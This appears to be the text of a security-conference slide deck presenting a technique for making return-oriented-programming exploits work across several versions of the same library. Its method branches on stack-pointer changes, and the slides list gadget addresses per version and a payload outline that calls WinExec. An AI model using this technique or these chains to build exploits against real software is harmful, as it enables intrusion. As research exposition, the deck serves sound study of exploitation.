Slide 1
100 percent
one more way to create reliable exploits

Slide 2


Slide 3


Slide 4
roots of challenge
Everybody knows how to write a shellcode that works on many architectures
Everybody knows how to write a shellcode that works on many OSes
What is else?

Slide 5
roots of challenge
Everybody knows how to write a shellcode that works on many architectures
Everybody knows how to write a shellcode that works on many OSes
What is else? Universal ROP!

Slide 6
ROP for multiple
library versions

Slide 7
Any ideas?
First and very expected way: use gadgets that are same in both libraries
but… how many gadgets are same across all the versions?

Slide 8
same gadgets

Slide 9
just valid gadgets

Slide 10
IDEA!
conditional execution based on version
Normal programming → PC (program counter)
ROP → SP (stack pointer)

Slide 11

IDEA!
conditional execution based on version
0x605c107b: ret ;
0x605c107b: pop ebp ; ret ;
lib1
lib2
jmp in lib1
ebp
…
jmp in lib2

Slide 12
execution branches (change SP)
add esp, 0x4 ; ret
add esp, 0x10; ret
gadget 1
…
…
gadget 2

Slide 13
First step
ver_1: 0x600019bd -> pop esi; ret ;
ver_2: 0x600019bd -> pop esi; ret ;
ver_3: 0x600019bd -> pop esi; ret ;
ver_4: 0x600019bd -> add byte ptr [eax], al; ret ;
ver_5: 0x600019bd -> add byte ptr [eax], al; ret ;
ver_6: 0x600019bd -> add byte ptr [eax], al; ret ;
ver_7: 0x600019bd -> add byte ptr [eax], al; ret ;

Slide 14
switch depends on version
INIT
1,2,3,4
5,6,7
1
2
3,4
5
6
7
3
4

Slide 15
switch across seven versions
initial split
add esp,C; pop psi
split 5,6,7
jmp 5
jmp 6
jmp 7
split 1,2,3,4
jmp 1
jmp 2
…
split 3,4
jmp 3
jmp 4

Slide 16
versions: 1, 2, 3, 4
0x60580c63: add esp, 0x18 ; ret ;
0x60580c63: add esp, 0x18 ; ret ;
0x60580c63: mov eax, 0x00002711 ; pop esi ; ret ;
0x60580c63: ret ;
versions: 5,6,7
0x605c107b: ret ;
0x605c107b: pop ebp ; ret ;
0x605c107b: pop esi ; pop ebp ; ret ;

Slide 17
Payload
# 0x6000e839 -> pop eax; ret ;
# offset to cmd
# 0x6053a216 -> add eax, esp; ret ;
# 0x6009a56f -> xchg eax, edi; ret ;
# 0x602B1E80 -> push 1; push edi; call ds:WinExec

Slide 18

Thank you!

